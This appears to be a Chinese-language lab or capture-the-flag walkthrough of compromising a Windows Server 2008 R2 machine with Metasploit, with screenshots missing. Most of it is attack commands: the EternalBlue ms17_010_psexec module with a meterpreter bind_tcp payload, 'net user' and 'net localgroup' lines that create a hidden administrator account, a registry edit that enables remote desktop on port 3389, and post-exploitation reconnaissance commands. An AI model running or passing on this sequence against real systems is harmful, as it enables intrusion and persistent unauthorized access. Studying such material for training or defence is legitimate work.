

这个是新增用户 ( 不过这里没 run)

set command net user lyq djxlyq63 /add



将新增的用户加到管理组 ( 不过这里没 run,参考第一问,为远程登录做准备 )

set command net localgroup administrators lyq /add





这个是修改系统注册表信息,添加 fDenyTSConnections 变量,格式为 REG_DWORD , 值为 0,相当于开启远程登录,打开 3389 端口。

set command "reg add HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server /v fDenyTSConnections /t REG_DWORD /d 0x00000000 /f"

run



选用永恒之蓝攻击模块

use exploit/windows/smb/ms17_010_psexec

选用攻击载荷

可以通过 show payloads 查看可以利用的载荷



set payload windows/meterpreter/bind_tcp



运行

run



进入终端

shell



查看 ip

ipconfig





查看系统信息

systeminfo

在 Windows 操作系统中使用的命令行指令,它用于设置当前控制台的代码页为 UTF-8 编码,解决乱码问题

chcp 65001

查看 windows server 2008 R2 的 CPU 信息

wmic cpu list brief